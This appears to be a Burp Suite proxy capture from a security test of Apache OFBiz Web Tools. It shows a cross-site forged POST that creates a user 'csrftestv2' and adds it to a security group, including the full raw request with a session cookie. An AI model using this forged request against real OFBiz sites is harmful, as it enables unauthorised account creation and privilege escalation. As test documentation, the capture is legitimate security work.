 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookie
580 https://ofbiz:8443 POST /webtools/control/userLogin_addUserLoginToSecurityGroup ✓ 200 10615 HTML OFBiz: Web Tools: Login ✓ 192.168.161.110
579 https://ofbiz:8443 POST /webtools/control/createUserLogin ✓ 200 10615 HTML OFBiz: Web Tools: Login ✓ 192.168.161.110
578 http://localhost GET /ofbiz3.html 200 1678 HTML html 127.0.0.1
577 https://ofbiz:8443 POST /webtools/control/login ✓ 200 23824 HTML OFBiz: Web Tools: We... ✓ 192.168.161.110 JSESSI
Request
Pretty Raw Hex \n
1 POST /webtools/control/createUserLogin HTTP/1.1
2 Host: ofbiz:8443
3 Cookie: JSESSIONID=7BD4EA436C4235231A343C99C39A96A5.jvm1; OFBiz.Visitor=10005
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://localhost/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 188
11 Origin: http://localhost
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Site: cross-site
15 Te: trailers
16 Connection: keep-alive
17
18 enabled=&partyId=&userLoginId=csrftestv2&currentPassword=password&
currentPasswordVerify=password&passwordHint=hint&requirePasswordChange=N&
externalAuthId=&securityQuestion=&securityAnswer=
Response
Pretty Raw Hex Render
Login
Registered User
User Name
Password
Login
Forgot Your Password?